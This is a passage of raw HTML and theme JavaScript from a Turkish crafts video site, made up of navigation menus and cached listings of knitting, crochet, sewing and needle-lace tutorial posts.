<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971ee7e9a8be_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6971ee7e9a8be" ><script>var block_td_uid_1_6971ee7e9a8be = new tdBlock();
block_td_uid_1_6971ee7e9a8be.id = "td_uid_1_6971ee7e9a8be";
block_td_uid_1_6971ee7e9a8be.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_6971ee7e9a8be_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_6971ee7e9a8be.td_column_number = "3";
block_td_uid_1_6971ee7e9a8be.block_type = "td_block_mega_menu";
block_td_uid_1_6971ee7e9a8be.post_count = "4";
block_td_uid_1_6971ee7e9a8be.found_posts = "6279";
block_td_uid_1_6971ee7e9a8be.header_color = "";
block_td_uid_1_6971ee7e9a8be.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971ee7e9a8be.max_num_pages = "1570";
tdBlocksArray.push(block_td_uid_1_6971ee7e9a8be);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6971ee7e9a8be));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6971ee7e9a8be","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6971ee7e9a8be));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/eski-kot-pantolondan-canta-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\">Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/fermuarli-cepli-canta-nasil-dikilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\">Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/erkek-gomleginden-elbise-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\">Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/bone-sapka-nasil-dikilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Bone \u015eapka Nas\u0131l Dikilir? 1\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\">Bone \u015eapka Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6971ee7e9a8be","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6971ee7e9a8be));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/igne-oyasi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/boncuklu-igne-oyasi-namaz-ortusu-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\">Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/citi-piti-igne-oyasi-anlatimli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\">\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/igne-oyasi-gul-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\">\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6971ee7e9a8be","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6971ee7e9a8be));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 948;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/mekik-oyalari-yuvarlak-motif-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\">Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/06\/mekik-oyasindan-bileklik-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\">Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/dolgulu-mekik-oyasi-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\">Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik 